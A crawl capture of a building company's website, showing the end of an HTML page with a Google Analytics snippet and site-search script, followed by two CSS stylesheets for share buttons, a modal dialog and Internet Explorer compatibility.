var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/custom.css
body_size: 498
content:
@charset "utf-8";





.fa { display:inline-block; line-height:2.4; content: " "}
.social-share-button,.social-share-button:active,.social-share-button:visited{ padding: 2px 8px; margin: 5px; color: #fff; cursor: pointer; font-weight: 500; font-size: 14px; line-height: 34px; text-decoration: none; border-radius: 2px; float:left; display:inline; }
.social-share-button:hover{ color: #ccc; }
.social-share-facebook{ background-color: #2D609B; }
.social-share-twitter{ background-color: #00C3F3; }
.social-share-gplus{ background-color: #EB4026; }

.mask {position: absolute; width: 100%; height: 100%; background: url('../images/mask.png') repeat; top:0px; left:0px; z-index: 200; text-align: center; display: table;  }
.mask .dialog {position: absolute; display:inline; vertical-align: middle; width:auto;}
.mask .dialog .window {border:1px solid #444; background: #ddd url('../images/window.png') repeat-x top; display: inline-block; border-radius: 5px; box-shadow: 0px 0px 20px #000; padding: 5px; }
.mask .dialog .window .ex {position: absolute; background: url('../images/ex.png') no-repeat; width: 19px; height: 19px; top: 5px; right: 5px; cursor: pointer;}
.mask .dialog .window .ex:hover {background-position: 0 -19px;}
.mask .dialog .window .left {display: inline-block; float: left; margin-left: 5px;}
.mask .dialog .window .image {width: 200px; height: 113px; border-radius: 4px; overflow: hidden; display: table-cell; vertical-align: middle;}
.mask .dialog .window .image img {max-width: 200px; max-height: 113px;}

.mask .dialog .window .right {display: inline-block; float: left; margin-left: 15px; margin-right: 5px;}
.mask .dialog .window .details {text-align: center; display: table-cell; vertical-align: middle; height: 113px;}

.qbcLogo{position:relative;display:inline-block;width:61px;height:20px;float:right;}
.mmLogo{position:relative;display:inline-block;width:121px;height:37px;background-position:0 0;float:left;}

.wow {visibility:hidden;}

.hiddenDiv {display:none !important;}

.mask {display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/ie.css
body_size: -6
content:

.thumb, 
.pie, 
.circle,
a.link_1, 
a.link_2, 
a.link_3, 
a.link_6,
.search_box { 
	behavior:url(js/PIE.htc);
	position: relative;
}

.sf-menu>li>a,
.sf-menu>li>a:hover,
.sf-menu>li.current>a,
.sf-menu>li.sfHover>a,
.sf-menu li ul,
.sf-menu li.sfHover>ul {
	behavior:url(js/PIE.htc);
}

#form .invalid .error-message, #form .empty .empty-message {
	display: block;
}

#form .error-message, #form .empty-message {
	display: none;
}


